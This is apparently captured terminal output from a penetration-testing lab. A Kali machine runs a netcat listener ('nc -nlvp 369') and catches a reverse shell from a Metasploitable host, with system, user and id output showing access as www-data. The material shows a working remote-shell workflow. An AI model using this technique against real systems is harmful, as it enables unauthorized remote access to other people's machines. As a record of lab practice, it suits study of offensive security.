 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 369
listening on [any] 369 ...
connect to [192.168.226.132] from (UNKNOWN) [192.168.226.131] 35939
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i
 13:09:57 up  1:54,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                11:16    1:53   0.01s  0.00s -bash
root     pts/0    :0.0             11:16    1:53   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$